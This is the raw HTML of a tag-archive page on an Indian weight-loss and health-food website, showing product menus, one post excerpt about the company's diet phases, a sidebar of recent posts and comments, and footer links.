			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>dietitian</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-5489" class="post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-exercise category-food-and-nutrition category-health category-uncategorized tag-balanced-diet tag-balanced-diet-chart tag-best-diet-for-weight-loss tag-detox tag-detox-diet tag-detoxification tag-detoxification-of-body tag-diet-counselling tag-diet-phases tag-diet-phases-to-lose-weight tag-diet-plans tag-diet-tips tag-diet-to-reduce-weight tag-dietitian tag-healthy-diet tag-high-protein-diet tag-how-to-lose-weight tag-how-to-lose-weight-at-home tag-how-to-lose-weight-by-drinking-hot-water tag-how-to-lose-weight-during-exams tag-how-to-lose-weight-fast-naturally tag-how-to-lose-weight-fast-with-exercise-at-home-for-woman tag-how-to-lose-weight-in-1-month tag-how-to-lose-weight-in-a-week-at-home-with-exercise tag-how-to-lose-weight-in-one-month tag-how-to-lose-weight-naturally tag-how-to-lose-weight-naturally-at-home-remedy tag-lose-weight tag-nutrition-diet tag-nutritionist tag-steps-to-reduce-weight tag-super-weight-loss-foods tag-superfoods-for-weight-loss tag-tips-to-lose-weight tag-trueweight tag-truvision-company tag-truweight tag-truweight-bangalore-reviews tag-truweight-koramangala tag-truweight-loss-reviews tag-truweight-reviews tag-truweight-wellness-pvt-ltd tag-truweight-wellness-pvt-ltd-bangalore tag-weight-loss-bangalore tag-weight-loss-centers-in-hyderabad tag-weight-loss-products tag-weight-loss-program-in-bangalore tag-weight-loss-programs tag-weight-management-programs tag-weight-reducing-foods">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/category/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html" rel="bookmark" class="plain">Possible’s Different Diet Phases To Lose Weight</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-30T15:15:25+05:30">May 30, 2018</time><time class="updated" datetime="2020-11-28T00:51:52+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/neha/">Neha</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html">
    <img width="1020" height="660" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20660%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/01/Benefits-1024x663.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Weight loss programs" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/01/Benefits-1024x663.jpg 1024w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-300x194.jpg 300w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-768x497.jpg 768w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-1536x994.jpg 1536w, https://www.possible.in/wp-content/uploads/2017/01/Benefits-600x388.jpg 600w, https://www.possible.in/wp-content/uploads/2017/01/Benefits.jpg 1700w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Are you searching for the best weight loss companies online but, you are unsure whether they will offer you the right weight loss programs? First and foremost, many weight loss programs are flawed in many ways. Some of them give wrong advice by letting you almost starve or may provide some weight loss pills. If [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/balanced-diet/" rel="tag">balanced diet</a>, <a href="https://www.possible.in/blog/tag/balanced-diet-chart/" rel="tag">balanced diet chart</a>, <a href="https://www.possible.in/blog/tag/best-diet-for-weight-loss/" rel="tag">best diet for weight loss</a>, <a href="https://www.possible.in/blog/tag/detox/" rel="tag">detox</a>, <a href="https://www.possible.in/blog/tag/detox-diet/" rel="tag">Detox diet</a>, <a href="https://www.possible.in/blog/tag/detoxification/" rel="tag">detoxification</a>, <a href="https://www.possible.in/blog/tag/detoxification-of-body/" rel="tag">detoxification of body</a>, <a href="https://www.possible.in/blog/tag/diet-counselling/" rel="tag">diet counselling</a>, <a href="https://www.possible.in/blog/tag/diet-phases/" rel="tag">Diet Phases</a>, <a href="https://www.possible.in/blog/tag/diet-phases-to-lose-weight/" rel="tag">Diet Phases To Lose Weight</a>, <a href="https://www.possible.in/blog/tag/diet-plans/" rel="tag">diet plans</a>, <a href="https://www.possible.in/blog/tag/diet-tips/" rel="tag">diet tips</a>, <a href="https://www.possible.in/blog/tag/diet-to-reduce-weight/" rel="tag">diet to reduce weight</a>, <a href="https://www.possible.in/blog/tag/dietitian/" rel="tag">dietitian</a>, <a href="https://www.possible.in/blog/tag/healthy-diet/" rel="tag">healthy diet</a>, <a href="https://www.possible.in/blog/tag/high-protein-diet/" rel="tag">high protein diet</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight/" rel="tag">how to lose weight</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-at-home/" rel="tag">how to lose weight at home</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-by-drinking-hot-water/" rel="tag">how to lose weight by drinking hot water</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-during-exams/" rel="tag">how to lose weight during exams</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-fast-naturally/" rel="tag">how to lose weight fast naturally</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-fast-with-exercise-at-home-for-woman/" rel="tag">how to lose weight fast with exercise at home for woman</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-in-1-month/" rel="tag">how to lose weight in 1 month</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-in-a-week-at-home-with-exercise/" rel="tag">how to lose weight in a week at home with exercise</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-in-one-month/" rel="tag">how to lose weight in one month</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-naturally/" rel="tag">how to lose weight naturally</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-naturally-at-home-remedy/" rel="tag">how to lose weight naturally at home remedy</a>, <a href="https://www.possible.in/blog/tag/lose-weight/" rel="tag">Lose weight</a>, <a href="https://www.possible.in/blog/tag/nutrition-diet/" rel="tag">nutrition diet</a>, <a href="https://www.possible.in/blog/tag/nutritionist/" rel="tag">nutritionist</a>, <a href="https://www.possible.in/blog/tag/steps-to-reduce-weight/" rel="tag">steps to reduce weight</a>, <a href="https://www.possible.in/blog/tag/super-weight-loss-foods/" rel="tag">super weight loss foods</a>, <a href="https://www.possible.in/blog/tag/superfoods-for-weight-loss/" rel="tag">superfoods for weight loss</a>, <a href="https://www.possible.in/blog/tag/tips-to-lose-weight/" rel="tag">tips to lose weight</a>, <a href="https://www.possible.in/blog/tag/trueweight/" rel="tag">trueweight</a>, <a href="https://www.possible.in/blog/tag/truvision-company/" rel="tag">truvision company</a>, <a href="https://www.possible.in/blog/tag/truweight/" rel="tag">truweight</a>, <a href="https://www.possible.in/blog/tag/truweight-bangalore-reviews/" rel="tag">truweight bangalore reviews</a>, <a href="https://www.possible.in/blog/tag/truweight-koramangala/" rel="tag">truweight koramangala</a>, <a href="https://www.possible.in/blog/tag/truweight-loss-reviews/" rel="tag">truweight loss reviews</a>, <a href="https://www.possible.in/blog/tag/truweight-reviews/" rel="tag">truweight reviews</a>, <a href="https://www.possible.in/blog/tag/truweight-wellness-pvt-ltd/" rel="tag">truweight wellness pvt ltd</a>, <a href="https://www.possible.in/blog/tag/truweight-wellness-pvt-ltd-bangalore/" rel="tag">truweight wellness pvt ltd bangalore</a>, <a href="https://www.possible.in/blog/tag/weight-loss-bangalore/" rel="tag">weight loss bangalore</a>, <a href="https://www.possible.in/blog/tag/weight-loss-centers-in-hyderabad/" rel="tag">weight loss centers in hyderabad</a>, <a href="https://www.possible.in/blog/tag/weight-loss-products/" rel="tag">weight loss products</a>, <a href="https://www.possible.in/blog/tag/weight-loss-program-in-bangalore/" rel="tag">weight loss program in bangalore</a>, <a href="https://www.possible.in/blog/tag/weight-loss-programs/" rel="tag">weight loss programs</a>, <a href="https://www.possible.in/blog/tag/weight-management-programs/" rel="tag">weight management programs</a>, <a href="https://www.possible.in/blog/tag/weight-reducing-foods/" rel="tag">weight reducing foods</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html#comments"><strong>4</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
